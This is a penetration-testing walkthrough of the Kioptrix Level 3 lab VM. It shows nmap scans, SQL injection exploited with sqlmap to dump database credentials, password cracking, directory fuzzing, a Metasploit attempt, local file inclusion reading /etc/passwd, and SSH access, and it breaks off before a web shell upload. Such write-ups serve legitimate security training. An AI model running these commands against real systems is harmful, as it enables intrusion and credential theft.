Kioptrix 3: Boot-to-Root

Description
Kioptrix Level 3 is part of a series of vulnerable virtual machines designed to help individuals practice and hone their penetration testing skills. This particular VM presents a more challenging environment compared to its predecessors, incorporating a range of vulnerabilities that mimic real-world scenarios. Users are tasked with identifying and exploiting these weaknesses, which may include outdated software, misconfigurations, and poorly implemented security controls. Kioptrix Level 3 is an excellent resource for both beginners and experienced penetration testers looking to enhance their skills in a safe and controlled setting.
| Box | Kioptrix Level 3 |
|---|---|
| OS | Linux |
| Difficulty | Easy |
| Creator | Kioptrix |
🖥️Lab Setup
- VMware workstation
- Kali Linux VM
- Kioptrix Level 3 VM
⬇️Installation
Download the “.rar” file from the VulnHub page mentioned above and extract its contents. You will find the following files:


Modify line 10 of the “KioptrixVM3.vmx” file from ethernet0.connectionType = "Bridged" to ethernet0.connectionType = "NAT".

Next, open the “KioptrixVM3.vmx” file using VMware Workstation and power on the machine.
🔍Host Discovery
After installing the VM, we need to determine the IP address assigned to it. There are many tools available for this purpose; in this article, we’ll be using arp-scan:
1
sudo arp-scan -I eth0 -g 192.168.109.0/24
“192.168.109.0/24” is the subnet address of the NAT virtual network in my VMware Workstation. It might be different on your device. This command will show all active devices on your network.

From the scanning results, the target IP address is “192.168.109.141”. The other active hosts include the VMware default gateway, the DHCP server, and the DNS server.
🕵🏼Enumeration
After identifying the target, we need to scan for open ports and the services running on each of them to understand our attack surface. Nmap is an excellent tool for this purpose.
1
2
target=192.168.109.141
sudo nmap -sS -T4 -p- -sVC -O $target -oN scan-result.txt
Let’s break this command down:
sudo: to run it with root privileges so that we can modify the TCP default connection (Three-way handshake) to make our scan faster.-sS: for stealthy scan-T4: for aggressive timing templates-p-: for scanning all ports-sV: for service detection-sC: to use default NSE scripts-O: OS detection-oN: save the scan results in “scan-result.txt”
Here is the result of the nmap scan:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-06-07 01:42 EDT
Nmap scan report for 192.168.109.141
Host is up (0.00099s latency).
Not shown: 65533 closed tcp ports (reset)
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 4.7p1 Debian 8ubuntu1.2 (protocol 2.0)
| ssh-hostkey:
|   1024 30:e3:f6:dc:2e:22:5d:17:ac:46:02:39:ad:71:cb:49 (DSA)
|_  2048 9a:82:e6:96:e4:7e:d6:a6:d7:45:44:cb:19:aa:ec:dd (RSA)
80/tcp open  http    Apache httpd 2.2.8 ((Ubuntu) PHP/5.2.4-2ubuntu5.6 with Suhosin-Patch)
|_http-title: Ligoat Security - Got Goat? Security ...
| http-cookie-flags:
|   /:
|     PHPSESSID:
|_      httponly flag not set
|_http-server-header: Apache/2.2.8 (Ubuntu) PHP/5.2.4-2ubuntu5.6 with Suhosin-Patch
MAC Address: 00:0C:29:57:79:9E (VMware)
Device type: general purpose
Running: Linux 2.6.X
OS CPE: cpe:/o:linux:linux_kernel:2.6
OS details: Linux 2.6.9 - 2.6.33
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 18.69 seconds


Only two open ports were detected, one of which is HTTP. Let’s check the website running on port 80.
After visiting the Blog page, you will find the following link in the page text: “http://kioptrix3.com/gallery”.
If you attempt to visit the page using the IP address, you will encounter the following problem:
To resolve this issue, you need to map the IP address of the machine to the URL “kioptrix3.com” by modifying the /etc/hosts file, as shown in the following image:

This can be done using any text editor, but I prefer using Vim.
1
sudo vim /etc/hosts
Press i in vim to insert text. When you’re finished adding your addresses, press ESC and type :wq to write and quit.
What was the purpose behind that action?
Web servers use the host header (i.e., the website name) that the browser is attempting to contact. The host header is sent regardless of how the IP was resolved. A single web server can host multiple sites on a single IP address and uses the host header to determine which site or content to respond with.

Certainly! Now, try visiting the page again and see if it resolves correctly.

Nice, it worked! While browsing further, I came across this intriguing page.

The page includes a function that allows users to sort images by ID, name, size, upload date, and views. If you have a strong background in databases, ORDER BY should immediately come to mind.
The
ORDER BYcommand is used to sort the result set either in ascending or descending order.
Assuming that images are stored in a table named ‘imgs,’ the SQL query would look something like this:
1
SELECT * FROM imgs WHERE id = 1 ORDER BY <photoid|filename|filesize|date|views>;
To verify our assumption, we need to change the value for the parameter ‘id’ to a value that could potentially trigger an error in the query. For this purpose, I prefer using one of these characters: ', ", or \.

Bingo! Now we can confirm that this website is indeed using the MySQL database.
What can we do with this vulnerability?
We might find some credentials within the database. To achieve this, we can either craft the commands manually or use ‘sqlmap’ to automate the process.
Another page worth checking is the login page.

“Proudly Powered by: LotusCMS” sounds like a hint indeed. Let’s search for any CVEs related to that name.

Great, we have an RCE (Remote Code Execution). I’ll keep that in mind because we’ll revisit it later.
👨🏻💻Exploitation

Now that we’ve identified an SQL injection vulnerability, we can use sqlmap to retrieve some data.
Command:
1
sqlmap -u "http://kioptrix3.com/gallery/gallery.php?id=\&sort=filename#photos" -p id --current-user --is-dba --users
where:
-u <url>: Traget URL-p <param_to_test>: Target parameter--current-user: Get current user--is-dba: Check if current user is Admin--users: Get usernames of DB
The result of this command is.
Next, let’s proceed to dump some data from the databases.
Command:
1
sqlmap -u "http://kioptrix3.com/gallery/gallery.php?id=\&sort=filename#photos" -p id --dbs #Names of the available databases
Output:

The MySQL database is a system database containing tables that store essential information for the MySQL server’s operation. Tables in the MySQL database fall into categories such as Grant System Tables. Let’s take a look at the tables inside it.
Command:
1
sqlmap -u "http://kioptrix3.com/gallery/gallery.php?id=\&sort=filename#photos" -p id --tables -D mysql #Tables of a database ( -D <DB NAME> )
Output:

The table we should focus on is user. Let’s check its columns.
Command:
1
sqlmap -u "http://kioptrix3.com/gallery/gallery.php?id=\&sort=filename#photos" -p id -D mysql -T user --columns #Columns of a table  ( -D <DB NAME> -T <TABLE NAME> )
Output:

The columns we should focus on are User and Password. Let’s proceed to dump the data from these two columns.
Command:
1
sqlmap -u "http://kioptrix3.com/gallery/gallery.php?id=\&sort=filename#photos" -p id -D mysql -T user -C User,Password --dump
Output:

After dumping the data from the user table, sqlmap provides the option to attempt to crack the password hashes.

Unfortunately, our attempt to crack it using the “rockyou.txt” wordlist was unsuccessful. We could explore other options, such as using online password-cracking websites like hashes.com.

It worked! We now have the root credentials for the database.
- root : fuckeyou
Now, let’s take a look at the other database; perhaps we will find some useful data there.
Command:
1
sqlmap -u "http://kioptrix3.com/gallery/gallery.php?id=\&sort=filename#photos" -p id --tables -D gallery
Output:

We have a table named “gallarific_users” that’s worth checking.

I’m assuming we’re encountering this issue due to our privileges.
So what should we do next?

If you’re well-versed in PHP and MySQL, you’re likely familiar with “phpMyAdmin”.
“phpMyAdmin” is a free software tool written in PHP, intended to handle the administration of MySQL over the Web.
If you’re not an expert, you can apply directory fuzzing on the website to discover these directories. Many tools can accomplish this; I’ll use gobuster.
Command:
1
gobuster dir -w /usr/share/dirbuster/wordlists/directory-list-lowercase-2.3-medium.txt -u http://kioptrix3.com
where:
dir: directory/file enumeration mode-w: Path to the wordlist-u: The target URL
Output:

As shown in the image above, the “/phpmyadmin/” directory exists. Let’s use the root credentials we’ve obtained to log in.
Now, we should check the table from which we couldn’t dump data, which is “gallarific_users”.

We’ve discovered a user named ‘admin’ with the password “n0t7t1k4”. Upon closer inspection, another table that may be useful is “dev_accounts”.

Great, we’ve identified two more users: ‘dreg’ and ‘loneferret’. Their passwords appear to be hashed. I’ll attempt to crack them using the same method we used previously.
dreg’s password:

loneferret’s password:

Now that we have all these credentials, it’s time to gain initial access to the machine. We’ll exploit the Remote Code Execution (RCE) vulnerability we discovered on the login page. To do this, I’ll use ‘msfconsole’. There’s a module named ‘exploit(multi/http/lcms_php_exec)’ designed to exploit this vulnerability.

To execute the module, we need to set the RHOSTS and URI values.
1
2
set RHOSTS 192.168.109.141 #set the target ip
set URI / #set target uri

For some reason, the exploitation is not working :/
Let’s go back to the webpage. X_X

While thoroughly examining the main page, I noticed a parameter named ‘system’: http://kioptrix3.com/index.php?system=Blog.
It seems like the value of this parameter is passed to the ‘include’ function in the backend code. Therefore, the backend code will be something like this:
1
2
3
4
5
6
<?php
$system = isset($_GET["system"]) ? $_GET["system"] : "index.php";
$system = $system . ".php";
$file = include("./" . $system);
echo $file;
?>
How can we bypass adding the .php part?
Using a Null Byte (%00) to the file name can terminate the string at the null byte and discard the .php extension.

Let’s attempt to access the /etc/passwd file by manipulating the system parameter. We can achieve this by setting the parameter value to point to the file, like so:

Wow! We have a Local File Inclusion (LFI) vulnerability here! Let’s check the page source.
Well, after seeing the content of the “passwd” file we have two options to have a shell on the target.
Method 1: Log in using SSH
With the credentials we found (dreg and loneferret), we can log in to the target machine. When you try to log in using SSH you will encounter this error:
1
Unable to negotiate with 192.168.109.141 port 22: no matching host key type found. Their offer: ssh-rsa,ssh-dss
The solution for that is using the -oHostKeyAlgorithms=+ssh-dss option, which specifies the host key algorithms the client should consider when connecting to a server.


Nothing interesting was found in Dreg’s home directory. Let’s check Loneferret’s home directory where we discovered a file named “CompanyPolicy.README”. Here is its content:
Method 2: Upload a web shell file
After extensive searching of the website, I found a directory mentioned in the source code called /gallery/. Within it, there was “gadmin”.

After opening this page, I found that it was a login page.

Do you recall the “admin” user we discovered in the database? It’s time to use it now.
